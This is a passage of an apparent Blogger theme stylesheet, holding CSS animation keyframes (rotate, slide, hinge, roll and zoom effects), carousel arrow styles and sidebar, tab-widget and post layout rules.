transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
